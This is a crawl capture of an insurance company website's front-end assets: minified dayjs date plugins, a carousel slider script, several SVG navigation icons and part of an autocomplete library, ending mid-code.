!function(q,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(q="undefined"!=typeof globalThis?globalThis:q||self).dayjs_plugin_weekday=b()}(this,function(){return function(q,b){b.prototype.weekday=function(n){var d=this.$locale().weekStart||0,m=this.$W;d=(m<d?m+7:m)-d;return this.$utils().u(n)?d:this.subtract(d,"day").add(n,"day")}}});
!function(q,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(q="undefined"!=typeof globalThis?globalThis:q||self).dayjs_plugin_arraySupport=b()}(this,function(){return function(q,b,n){b=b.prototype;var d=b.parse;b.parse=function(m){var r=m,t=r.date;r=r.utc;r=Array.isArray(t)?r?t.length?new Date(Date.UTC.apply(null,t)):new Date:1===t.length?n(String(t[0])).toDate():new (Function.prototype.bind.apply(Date,[null].concat(t))):
t;m.date=r;d.bind(this)(m)}}});
!function(q,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(q="undefined"!=typeof globalThis?globalThis:q||self).dayjs_plugin_badMutable=b()}(this,function(){return function(q,b){b=b.prototype;b.$g=function(u,v,y){return this.$utils().u(u)?this[v]:this.$set(y,u)};b.set=function(u,v){return this.$set(u,v)};var n=b.startOf;b.startOf=function(u,v){return this.$d=n.bind(this)(u,v).toDate(),this.init(),this};var d=b.add;b.add=
function(u,v){return this.$d=d.bind(this)(u,v).toDate(),this.init(),this};var m=b.locale;b.locale=function(u,v){return u?(this.$L=m.bind(this)(u,v).$L,this):this.$L};var r=b.daysInMonth;b.daysInMonth=function(){return r.bind(this.clone())()};var t=b.isSame;b.isSame=function(u,v){return t.bind(this.clone())(u,v)};var l=b.isBefore;b.isBefore=function(u,v){return l.bind(this.clone())(u,v)};var h=b.isAfter;b.isAfter=function(u,v){return h.bind(this.clone())(u,v)}}});
!function(q,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(q="undefined"!=typeof globalThis?globalThis:q||self).dayjs_plugin_weekOfYear=b()}(this,function(){return function(q,b,n){b=b.prototype;b.week=function(d){if(null!==(d=void 0===d?null:d))return this.add(7*(d-this.week()),"day");var m=this.$locale().yearStart||1;if(11===this.month()&&25<this.date()){var r=n(this).startOf("year").add(1,"year").date(m);d=n(this).endOf("week");
if(r.isBefore(d))return 1}m=n(this).startOf("year").date(m).startOf("week").subtract(1,"millisecond");m=this.diff(m,"week",!0);return 0>m?n(this).startOf("week").week():Math.ceil(m)};b.weeks=function(d){return this.week(void 0===d?null:d)}}});dayjs.extend(window.dayjs_plugin_localeData);dayjs.extend(window.dayjs_plugin_localizedFormat);dayjs.extend(window.dayjs_plugin_isoWeek);dayjs.extend(window.dayjs_plugin_arraySupport);dayjs.extend(window.dayjs_plugin_badMutable);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-swiffy-slider.min.js
body_size: -467
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):$jscomp.arrayIterator(a)};
var swiffyslider={version:"1.6.0",init:function(a){var b=this;a=void 0===a?document.body:a;a.querySelectorAll(".swiffy-slider").forEach(function(c){return b.initSlider(c)})},initSlider:function(a){var b=this;if(a.querySelectorAll(".slider-nav").forEach(function(d){return d.addEventListener("click",function(){return b.slide(a,d.classList.contains("slider-nav-next"))},{passive:!0})}),a.querySelectorAll(".slider-indicators").forEach(function(d){d.addEventListener("click",function(){return b.slideToByIndicator()});
b.onSlideEnd(a,function(){return b.handleIndicators(a)},60)}),a.classList.contains("slider-nav-autoplay")){var c=a.getAttribute("data-slider-nav-autoplay-interval")?a.getAttribute("data-slider-nav-autoplay-interval"):2500;this.autoPlay(a,c,a.classList.contains("slider-nav-autopause"))}["slider-nav-autohide","slider-nav-animation"].some(function(d){return a.classList.contains(d)})&&(c=a.getAttribute("data-slider-nav-animation-threshold")?a.getAttribute("data-slider-nav-animation-threshold"):.3,this.setVisibleSlides(a,
c))},setVisibleSlides:function(a,b){b=void 0===b?.3:b;var c=new IntersectionObserver(function(d){d.forEach(function(f){f.isIntersecting?f.target.classList.add("slide-visible"):f.target.classList.remove("slide-visible")});a.querySelector(".slider-container\x3e*:first-child").classList.contains("slide-visible")?a.classList.add("slider-item-first-visible"):a.classList.remove("slider-item-first-visible");a.querySelector(".slider-container\x3e*:last-child").classList.contains("slide-visible")?a.classList.add("slider-item-last-visible"):
a.classList.remove("slider-item-last-visible")},{root:a.querySelector(".slider-container"),threshold:b});a.querySelectorAll(".slider-container\x3e*").forEach(function(d){return c.observe(d)})},slide:function(a,b){b=void 0===b?!0:b;var c=a.querySelector(".slider-container"),d=a.classList.contains("slider-nav-page"),f=a.classList.contains("slider-nav-noloop");a=a.classList.contains("slider-nav-nodelay");var e=c.children,g=parseInt(window.getComputedStyle(c).columnGap);e=e[0].offsetWidth+g;e=b?c.scrollLeft+
e:c.scrollLeft-e;d&&(e=b?c.scrollLeft+c.offsetWidth:c.scrollLeft-c.offsetWidth);1>c.scrollLeft&&!b&&!f&&(e=c.scrollWidth-c.offsetWidth);c.scrollLeft>=c.scrollWidth-c.offsetWidth&&b&&!f&&(e=0);c.scroll({left:e,behavior:a?"auto":"smooth"})},slideToByIndicator:function(){var a=window.event.target,b=Array.from(a.parentElement.children).indexOf(a),c=a.parentElement.children.length;a=a.closest(".swiffy-slider");b*=a.querySelector(".slider-container").children.length/c;this.slideTo(a,b)},slideTo:function(a,
b){var c=a.querySelector(".slider-container"),d=parseInt(window.getComputedStyle(c).columnGap);d=c.children[0].offsetWidth+d;a=a.classList.contains("slider-nav-nodelay");c.scroll({left:d*b,behavior:a?"auto":"smooth"})},onSlideEnd:function(a,b,c){c=void 0===c?125:c;var d;a.querySelector(".slider-container").addEventListener("scroll",function(){window.clearTimeout(d);d=setTimeout(b,c)},{capture:!1,passive:!0})},autoPlay:function(a,b,c){var d=this;b=750>b?750:b;var f=setInterval(function(){return d.slide(a)},
b);return c&&(["mouseover","touchstart"].forEach(function(e){a.addEventListener(e,function(){window.clearTimeout(f)},{once:!0,passive:!0})}),["mouseout","touchend"].forEach(function(e){a.addEventListener(e,function(){d.autoPlay(a,b,c)},{once:!0,passive:!0})})),f},handleIndicators:function(a){if(a){var b=a.querySelector(".slider-container"),c=b.scrollLeft/(b.scrollWidth-b.offsetWidth);a.querySelectorAll(".slider-indicators").forEach(function(d){d=d.children;for(var f=Math.abs(Math.round((d.length-
1)*c)),e=$jscomp.makeIterator(d),g=e.next();!g.done;g=e.next())g.value.classList.remove("active");d[f].classList.add("active")})}}};window.swiffyslider=swiffyslider;document.currentScript.hasAttribute("data-noinit")||(document.currentScript.hasAttribute("defer")?swiffyslider.init():document.onreadystatechange=function(){"interactive"===document.readyState&&swiffyslider.init()});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/apple-icon.svg
body_size: -740
content:
<svg width="28" height="29" viewBox="0 0 28 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1675 4.44016C19.0589 3.36282 19.6878 1.89719 19.655 0.404224C19.6495 0.152662 19.4198 -0.033276 19.1738 0.00500529C17.8667 0.207349 16.4011 1.02219 15.4988 2.08313C14.662 3.04563 13.9238 4.54954 13.9784 6.03157C13.9894 6.25579 14.1753 6.43626 14.3995 6.42532C15.8433 6.39251 17.2706 5.52844 18.1675 4.44016Z" fill="#808285"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.105 6.03782C15.0175 3.73548 16.7566 1.04485 19.5784 0.18079C19.4909 0.0604776 19.3378 -0.0106161 19.1738 0.0112589C17.8667 0.213603 16.4011 1.02845 15.4988 2.08938C14.662 3.05188 13.9238 4.55579 13.9784 6.03782C13.9894 6.26204 14.1753 6.44251 14.3995 6.43157C14.6784 6.4261 14.9574 6.38235 15.2363 6.31673C15.1597 6.2511 15.1105 6.15267 15.105 6.03782Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.14 20.3889C24.2322 19.9349 21.733 18.3545 21.7001 14.8654C21.6728 12.0053 23.5705 10.3428 24.3798 9.76308C24.5712 9.62636 24.615 9.35292 24.4673 9.16698C23.7947 8.31386 23.0126 7.76151 22.258 7.40605C22.1595 7.3623 21.9955 7.28573 21.8587 7.23651C18.0689 5.74355 15.6791 8.02948 14.2298 8.02948C13.1197 8.02948 11.4134 6.77714 9.5978 6.80995C7.2189 6.84276 5.02593 8.19355 3.79546 10.3264C1.91421 13.5967 2.53218 18.0646 4.00327 21.5482C4.04155 21.6357 4.10171 21.7779 4.15093 21.8873C4.57749 22.8443 5.06421 23.7139 5.5728 24.4576C6.74858 26.1584 8.15405 28.0779 10.0025 28.0068C11.7798 27.9357 12.4525 26.8584 14.5962 26.8584C16.74 26.8584 17.347 28.0068 19.2228 27.974C21.1369 27.9357 22.3455 26.2349 23.5158 24.5287C24.5439 23.0248 25.1126 21.5592 25.3423 20.8974C25.4134 20.7006 25.3259 20.4818 25.14 20.3889Z" fill="#808285"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.7106 24.4553C6.19653 23.7115 5.70981 22.842 5.28872 21.885C5.2395 21.7756 5.17935 21.6334 5.14107 21.5459C3.68091 18.0842 3.04653 13.6053 4.93325 10.324C6.06528 8.35527 8.0231 7.05371 10.1942 6.84043C10.0028 6.81855 9.80591 6.80762 9.60903 6.80762C7.23013 6.84043 5.03716 8.19121 3.80669 10.324C1.92544 13.5943 2.54341 18.0623 4.0145 21.5459C4.05278 21.6334 4.11294 21.7756 4.16216 21.885C4.58872 22.842 5.07544 23.7115 5.58403 24.4553C6.75981 26.1561 8.16528 28.0756 10.0137 28.0045C10.1942 27.999 10.3637 27.9771 10.5278 27.9553C8.97466 27.6381 7.74966 25.9592 6.7106 24.4553Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/partner-icon.svg
body_size: -1055
content:
<svg width="26" height="15" viewBox="0 0 26 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.3948 4.26769C19.3948 3.29488 20.2343 2.4999 21.2614 2.4999C22.2886 2.4999 23.1281 3.29488 23.1281 4.26769C23.1281 5.23003 22.3107 6.01455 21.2946 6.03547C21.2835 6.03547 21.2725 6.03547 21.2614 6.03547C21.2504 6.03547 21.2394 6.03547 21.2283 6.03547C20.2122 6.02501 19.3948 5.24049 19.3948 4.26769ZM10.4152 3.2112C10.4152 1.87229 11.5639 0.784424 12.9777 0.784424C14.3914 0.784424 15.5401 1.87229 15.5401 3.2112C15.5401 4.50827 14.4688 5.56476 13.1213 5.63798C13.0771 5.63798 13.0219 5.63798 12.9777 5.63798C12.9335 5.63798 12.8783 5.63798 12.8341 5.63798C11.4866 5.56476 10.4152 4.50827 10.4152 3.2112ZM2.86043 4.18401C2.86043 3.2112 3.69985 2.41622 4.72704 2.41622C5.75423 2.41622 6.59365 3.2112 6.59365 4.18401C6.59365 5.14635 5.77632 5.93087 4.76017 5.95179C4.74913 5.95179 4.73808 5.95179 4.72704 5.95179C4.71599 5.95179 4.70495 5.95179 4.6939 5.95179C3.67776 5.94133 2.86043 5.15681 2.86043 4.18401ZM5.83154 10.9413H0.916504C1.11531 9.1317 2.73893 7.70911 4.6939 7.69865C4.70495 7.69865 4.71599 7.69865 4.71599 7.69865H4.73808C5.67691 7.69865 6.52738 8.03338 7.19008 8.56685C6.54947 9.21539 6.07453 10.0313 5.83154 10.9413ZM18.1247 12.6254C18.1247 13.4936 17.3736 14.2049 16.4569 14.2049H9.49849C8.58175 14.2049 7.83069 13.4936 7.83069 12.6254V12.343C7.83069 9.70702 10.0618 7.54175 12.823 7.46852C12.8672 7.46852 12.9225 7.46852 12.9777 7.46852C13.0329 7.46852 13.0771 7.46852 13.1323 7.46852C15.9046 7.54175 18.1247 9.70702 18.1247 12.343V12.6254ZM20.1349 10.9413C19.8808 10.0417 19.4169 9.23631 18.7763 8.57731C19.439 8.03338 20.3005 7.70911 21.2504 7.69865C21.2614 7.69865 21.2725 7.69865 21.2725 7.69865H21.2946C23.2606 7.70911 24.8732 9.1317 25.072 10.9413H20.1349Z" stroke="#ED1C24" stroke-width="1.3" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/call-icon.svg
body_size: -1124
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9994 16.0036V19.0204C21.0005 19.3004 20.9432 19.5776 20.831 19.8342C20.7188 20.0908 20.5542 20.3212 20.3478 20.5105C20.1415 20.6998 19.8978 20.844 19.6325 20.9337C19.3672 21.0234 19.0861 21.0567 18.8072 21.0315C15.7128 20.6953 12.7404 19.6379 10.1289 17.9444C7.69921 16.4004 5.63926 14.3405 4.09534 11.9108C2.39586 9.28741 1.33824 6.30058 1.00816 3.19229C0.983033 2.91421 1.01608 2.63395 1.1052 2.36934C1.19432 2.10473 1.33757 1.86158 1.52581 1.65536C1.71405 1.44915 1.94317 1.28439 2.19858 1.17157C2.45398 1.05876 2.73008 1.00036 3.0093 1.0001H6.02608C6.5141 0.995294 6.98722 1.16811 7.35725 1.48634C7.72727 1.80456 7.96896 2.24648 8.03727 2.72972C8.1646 3.69516 8.40074 4.64309 8.74118 5.55544C8.87648 5.91537 8.90576 6.30653 8.82556 6.68259C8.74536 7.05865 8.55903 7.40383 8.28867 7.67725L7.01156 8.95435C8.44308 11.4719 10.5276 13.5564 13.0451 14.9879L14.3222 13.7108C14.5956 13.4404 14.9408 13.2541 15.3169 13.1739C15.6929 13.0937 16.0841 13.123 16.444 13.2583C17.3564 13.5987 18.3043 13.8349 19.2698 13.9622C19.7582 14.0311 20.2044 14.2772 20.5233 14.6536C20.8422 15.0299 21.0116 15.5104 20.9994 16.0036Z" stroke="#ED1C24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/employee-icon.svg
body_size: -1352
content:
<svg width="17" height="20" viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 17.875V16C16 15.0054 15.6049 14.0516 14.9017 13.3484C14.1984 12.6451 13.2446 12.25 12.25 12.25H4.75C3.75544 12.25 2.80161 12.6451 2.09835 13.3484C1.39509 14.0516 1 15.0054 1 16V17.875" stroke="#ED1C24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.30176 12.458L8.99247 12.1657H7.61105L8.30176 12.458ZM6.30176 17.1845L5.61105 16.8922L5.75281 17.6955L6.30176 17.1845ZM8.30176 19.3329L7.75281 19.8439H8.85071L8.30176 19.3329ZM10.3018 17.1845L10.8507 17.6955L10.9925 16.8922L10.3018 17.1845ZM7.61105 12.1657L5.61105 16.8922L6.99247 17.4768L8.99247 12.7503L7.61105 12.1657ZM5.75281 17.6955L7.75281 19.8439L8.85071 18.8219L6.85071 16.6735L5.75281 17.6955ZM8.85071 19.8439L10.8507 17.6955L9.75281 16.6735L7.75281 18.8219L8.85071 19.8439ZM10.9925 16.8922L8.99247 12.1657L7.61105 12.7503L9.61105 17.4768L10.9925 16.8922Z" fill="#ED1C24"/>
<path d="M8.1875 8.5C10.2586 8.5 11.9375 6.82107 11.9375 4.75C11.9375 2.67893 10.2586 1 8.1875 1C6.11643 1 4.4375 2.67893 4.4375 4.75C4.4375 6.82107 6.11643 8.5 8.1875 8.5Z" stroke="#ED1C24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/fund-performance-icon.svg
body_size: -805
content:
<svg width="52" height="51" viewBox="0 0 52 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24 40H20V50H24V40Z" fill="#69D2FF"/>
<path d="M36 36H32V50H36V36Z" fill="#69D2FF"/>
<path d="M49 27H45V50H49V27Z" fill="#69D2FF"/>
<path d="M3.33057 50.0001H50.9764M30.3217 49.8932V32.7967H35.5575V49.8932M18.0335 49.8932V40.597H23.2694V49.8932M42.6098 49.8932V28.7363H47.8456V49.8932" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.32031 9.53242V10.7078C5.32031 12.7166 6.94448 14.3408 8.95332 14.3408C10.9622 14.3408 12.5863 12.7166 12.5863 10.7078V9.53242C12.5863 7.52358 10.9622 5.89941 8.95332 5.89941C6.94448 5.89941 5.32031 7.52358 5.32031 9.53242Z" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13 16L9 18V47H13L13.477 31.7376L16.977 30.2376L17 20L15.5 17.5L13 16Z" fill="#69D2FF"/>
<path d="M4.39999 31.4181C4.09012 31.5677 3.75888 31.6425 3.41695 31.6425L3.39558 31.6211C2.77583 31.6318 2.17745 31.3861 1.72867 30.948C1.29057 30.5206 1.04481 29.9222 1.04481 29.3024V20.3161C1.04481 20.2092 1.02344 20.081 1.02344 19.9635C1.02344 17.8585 2.71172 16.1488 4.81672 16.1274H6.4302C6.63322 16.1274 6.81487 16.2129 6.95378 16.3518L9.03742 18.4034L11.2065 16.3518C11.3454 16.2129 11.5271 16.1381 11.7194 16.1274H13.2688C13.397 16.1274 13.5252 16.1595 13.6535 16.1702C15.7371 16.3839 17.2544 18.2324 17.0514 20.3161V29.3024C17.0514 30.6167 15.9936 31.6746 14.6899 31.6746C14.348 31.6746 14.0061 31.5998 13.6962 31.4502M4.39999 31.4181L4.79535 44.7213C4.84878 46.0997 6.00279 47.1789 7.3812 47.1362C8.01163 47.1148 8.59932 46.8584 9.0481 46.4203M4.39999 31.4181V21.2564M9.0481 46.4203C10.0312 47.3927 11.6126 47.382 12.5849 46.3989C13.023 45.9501 13.2795 45.3518 13.3009 44.7213L13.6962 31.4502M9.0481 46.4203V31.6746M13.6962 31.4502V21.2564" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M35 10C35 5.0349 30.9745 1 25.994 1C21.0134 1 17 5.02282 17 10C17 14.9772 21.0255 19 26.006 19C30.9624 18.9879 34.9879 14.9651 35 10Z" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.3696 26.1723L32.4603 20.0816L38.1235 25.7449L46.5649 17.3035H40.6879" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M46.6708 22.753L46.564 17.3035" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M29.5 5.01122H22C22 5.01122 27.3799 4.65746 27.4859 7.92293C27.5654 11.1884 22 10.9979 22 10.9979" stroke="#ED1C24" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22 8H29.5" stroke="#ED1C24" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M28 15.5L23.5 11" stroke="#ED1C24" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/about-us-icon.svg
body_size: -1059
content:
<svg width="44" height="45" viewBox="0 0 44 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.6992 8.15L20.5326 9.8L24.1992 6.5" stroke="#ED1C24" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.7977 13.1C14.6553 10.6494 13.7371 7.27975 14.6553 3.91013C14.6553 3.75696 14.6553 3.75696 14.8083 3.6038C17.4099 3.75696 20.0114 2.83797 22.0008 1" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22 1C23.7261 2.64321 25.9832 3.53951 28.2403 3.53951C29.1697 6.97531 28.2403 10.7099 26.116 13.1" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M24.5659 26.9111C27.806 26.9111 30.4326 24.2845 30.4326 21.0444C30.4326 17.8043 27.806 15.1777 24.5659 15.1777C21.3258 15.1777 18.6992 17.8043 18.6992 21.0444C18.6992 24.2845 21.3258 26.9111 24.5659 26.9111Z" fill="#69D2FF"/>
<path d="M21.2656 26.9111C24.5057 26.9111 27.1323 24.2845 27.1323 21.0444C27.1323 17.8043 24.5057 15.1777 21.2656 15.1777C18.0255 15.1777 15.3989 17.8043 15.3989 21.0444C15.3989 24.2845 18.0255 26.9111 21.2656 26.9111Z" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.8896 41.5788V38.6455C15.8896 35.4677 18.4563 32.7788 21.7563 32.7788H27.623C30.8008 32.7788 33.4896 35.3455 33.4896 38.6455V41.5788" fill="#69D2FF"/>
<path d="M12.5889 41.5788V38.6455C12.5889 35.4677 15.1555 32.7788 18.4555 32.7788H24.3222C27.5 32.7788 30.1889 35.3455 30.1889 38.6455V41.5788" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.5342 15.4236C34.712 16.2791 36.5453 19.4569 35.6897 22.5125C35.2008 24.5902 33.4897 26.1791 31.5342 26.668" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M38.8658 41.5802V38.6469C38.8658 35.958 37.0325 33.6358 34.4658 33.0247" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.4672 26.7879C10.3894 26.299 8.80053 24.5879 8.31165 22.6323C7.45609 19.4546 9.41164 16.2768 12.4672 15.5435" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.53232 33.1445C6.96566 33.7556 5.13232 36.0779 5.13232 38.7668V41.7001" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<line x1="4.89893" y1="42.2976" x2="39.0989" y2="42.2976" stroke="#233253" stroke-miterlimit="10" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-awesomplete.min.js
body_size: 1122
content:
(function(){function h(a){a=Array.isArray(a)?{label:a[0],value:a[1]}:"object"===typeof a&&"label"in a&&"value"in a?a:{label:a,value:a};this.label=a.label||a.value;this.value=a.value}function k(a,b,d){for(var c in b){var e=b[c],l=a.input.getAttribute("data-"+c.toLowerCase());a[c]="number"===typeof e?parseInt(l):!1===e?null!==l:e instanceof Function?null:l;a[c]||0===a[c]||(a[c]=c in d?d[c]:e)}}function f(a,b){return"string"===typeof a?(b||document).querySelector(a):a||null}function m(a,b){return n.call((b||
document).querySelectorAll(a))}function p(){m("input.awesomplete").forEach(function(a){new g(a)})}var g=function(a,b){var d=this;g.count=(g.count||0)+1;this.count=g.count;this.isOpened=!1;this.input=f(a);this.input.setAttribute("autocomplete","off");this.input.setAttribute("aria-expanded","false");this.input.setAttribute("aria-owns","awesomplete_list_"+this.count);this.input.setAttribute("role","combobox");this.options=b=b||{};k(this,{minChars:2,maxItems:10,autoFirst:!1,data:g.DATA,filter:g.FILTER_CONTAINS,
sort:!1===b.sort?!1:g.SORT_BYLENGTH,container:g.CONTAINER,item:g.ITEM,replace:g.REPLACE,tabSelect:!1,listLabel:"Results List"},b);this.index=-1;this.container=this.container(a);this.ul=f.create("ul",{hidden:"hidden",role:"listbox",id:"awesomplete_list_"+this.count,inside:this.container,"aria-label":this.listLabel});this.status=f.create("span",{className:"visually-hidden",role:"status","aria-live":"assertive","aria-atomic":!0,inside:this.container,textContent:0!=this.minChars?"Type "+this.minChars+
" or more characters for results.":"Begin typing for results."});this._events={input:{input:this.evaluate.bind(this),blur:this.close.bind(this,{reason:"blur"}),keydown:function(c){var e=c.keyCode;if(d.opened)if(13===e&&d.selected)c.preventDefault(),d.select(void 0,void 0,c);else if(9===e&&d.selected&&d.tabSelect)c.preventDefault(),d.select(void 0,void 0,c);else if(27===e)d.close({reason:"esc"});else if(38===e||40===e)c.preventDefault(),d[38===e?"previous":"next"]()}},form:{submit:this.close.bind(this,
{reason:"submit"})},ul:{mousedown:function(c){c.preventDefault()},click:function(c){var e=c.target;if(e!==this){for(;e&&!/li/i.test(e.nodeName);)e=e.parentNode;e&&0===c.button&&(c.preventDefault(),d.select(e,c.target,c))}}}};f.bind(this.input,this._events.input);f.bind(this.input.form,this._events.form);f.bind(this.ul,this._events.ul);this.input.hasAttribute("list")?(this.list="#"+this.input.getAttribute("list"),this.input.removeAttribute("list")):this.list=this.input.getAttribute("data-list")||b.list||
[];g.all.push(this)};g.prototype={set list(a){if(Array.isArray(a))this._list=a;else if("string"===typeof a&&-1<a.indexOf(","))this._list=a.split(/\s*,\s*/);else if((a=f(a))&&a.children){var b=[];n.apply(a.children).forEach(function(d){if(!d.disabled){var c=d.textContent.trim(),e=d.value||c;d=d.label||c;""!==e&&b.push({label:d,value:e})}});this._list=b}document.activeElement===this.input&&this.evaluate()},get selected(){return-1<this.index},get opened(){return this.isOpened},close:function(a){this.opened&&
(this.input.setAttribute("aria-expanded","false"),this.ul.setAttribute("hidden",""),this.isOpened=!1,this.index=-1,this.status.setAttribute("hidden",""),f.fire(this.input,"awesomplete-close",a||{}))},open:function(){this.input.setAttribute("aria-expanded","true");this.ul.removeAttribute("hidden");this.isOpened=!0;this.status.removeAttribute("hidden");this.autoFirst&&-1===this.index&&this.goto(0);f.fire(this.input,"awesomplete-open")},destroy:function(){f.unbind(this.input,this._events.input);f.unbind(this.input.form,
this._events.form);if(!this.options.container){var a=this.container.parentNode;a.insertBefore(this.input,this.container);a.removeChild(this.container)}this.input.removeAttribute("autocomplete");this.input.removeAttribute("aria-autocomplete");a=g.all.indexOf(this);-1!==a&&g.all.splice(a,1)},next:function(){var a=this.ul.children.length;this.goto(this.index<a-1?this.index+1:a?0:-1)},previous:function(){var a=this.ul.children.length,b=this.index-1;this.goto(this.selected&&-1!==b?b:a-1)},goto:function(a){var b=
this.ul.children;this.selected&&b[this.index].setAttribute("aria-selected","false");this.index=a;-1<a&&0<b.length&&(b[a].setAttribute("aria-selected","true"),this.status.textContent=b[a].textContent+", list item "+(a+1)+" of "+b.length,this.input.setAttribute("aria-activedescendant",this.ul.id+"_item_"+this.index),this.ul.scrollTop=b[a].offsetTop-this.ul.clientHeight+b[a].clientHeight,f.fire(this.input,"awesomplete-highlight",{text:this.suggestions[this.index]}))},select:function(a,b,d){a?this.index=
f.siblingIndex(a):a=this.ul.children[this.index];if(a){var c=this.suggestions[this.index];if(f.fire(this.input,"awesomplete-select",{text:c,origin:b||a,originalEvent:d})){this.replace(c);this.close({reason:"select"});a=this.input.parentElement.parentElement.children;for(b=0;b<=a.length;b++)if(a[b].classList.contains("error-txt")){a[b].textContent="";break}f.fire(this.input,"awesomplete-selectcomplete",{text:c,originalEvent:d})}}},evaluate:function(){var a=this,b=this.input.value;b.length>=this.minChars&&
this._list&&0<this._list.length?(this.index=-1,this.ul.innerHTML="",this.suggestions=this._list.map(function(d){return new h(a.data(d,b))}).filter(function(d){return a.filter(d,b)}),!1!==this.sort&&(this.suggestions=this.suggestions.sort(this.sort)),this.suggestions=this.suggestions.slice(0,this.maxItems),this.suggestions.forEach(function(d,c){a.ul.appendChild(a.item(d,b,c))}),0===this.ul.children.length?(this.status.textContent="No results found",this.close({reason:"nomatches"})):(this.open(),this.status.textContent=
this.ul.children.length+" results found")):(this.close({reason:"nomatches"}),this.status.textContent="No results found")}};g.all=[];g.FILTER_CONTAINS=function(a,b){return RegExp(f.regExpEscape(b.trim()),"i").test(a)};g.FILTER_STARTSWITH=function(a,b){return RegExp("^"+f.regExpEscape(b.trim()),"i").test(a)};g.SORT_BYLENGTH=function(a,b){return a.length!==b.length?a.length-b.length:a<b?-1:1};g.CONTAINER=function(a){return f.create("div",{className:"awesomplete",around:a})};g.ITEM=function(a,b,d){a=
""===b.trim()?a:a.replace(RegExp(f.regExpEscape(b.trim()),"gi"),"\x3cmark\x3e$\x26\x3c/mark\x3e");return f.create("li",{innerHTML:a,role:"option","aria-selected":"false",id:"awesomplete_list_"+this.count+"_item_"+d})};g.REPLACE=function(a){this.input.value=a.value};g.DATA=function(a){return a};Object.defineProperty(h.prototype=Object.create(String.prototype),"length",{get:function(){return this.label.length}});h.prototype.toString=h.prototype.valueOf=function(){return""+this.label};var n=Array.prototype.slice;
f.create=function(a,b){a=document.createElement(a);for(var d in b){var c=b[d];"inside"===d?f(c).appendChild(a):"around"===d?(c=f(c),c.parentNode.insertBefore(a,c),a.appendChild(c),null!=c.getAttribute("autofocus")&&c.focus()):d in a?a[d]=c:a.setAttribute(d,c)}return a};f.bind=function(a,b){if(a)for(var d in b){var c=b[d];d.split(/\s+/).forEach(function(e){a.addEventListener(e,c)})}};f.unbind=function(a,b){if(a)for(var d in b){var c=b[d];d.split(/\s+/).forEach(function(e){a.removeEventListener(e,c)})}};
